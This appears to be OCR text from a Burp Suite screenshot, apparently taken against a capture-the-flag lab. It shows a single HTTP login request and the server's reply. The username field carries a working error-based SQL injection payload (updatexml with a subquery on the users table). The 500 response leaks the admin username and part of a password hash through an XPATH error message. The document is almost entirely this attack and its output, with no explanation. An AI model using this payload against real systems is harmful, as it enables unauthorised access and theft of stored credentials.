 Send Cancel < > Target: http://143.110.160.221:30809 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 143.110.160.221:30809
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://143.110.160.221:30809/
8 Content-Type: application/json
9 Origin: http://143.110.160.221:30809
10 Content-Length: 158
11 Connection: close
12
13 {
"username":
"\"AND updatexml(rand(),concat(0x3a,(SELECT concat(CHAR(1
26),username,0x3a,password,CHAR(126)) FROM users LIMIT 0,
1)),null)-\"",
"password":"test"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Sun, 19 Mar 2023 04:33:18 GMT
4 Content-Type: application/json
5 Content-Length: 114
6 Connection: close
7
8 {
"error":{
"message":[
"1105",
"XPATH syntax error: ':~admin:1692b753c031f2905b89e..
.'"
],
"type":"OperationalError"
}
}
9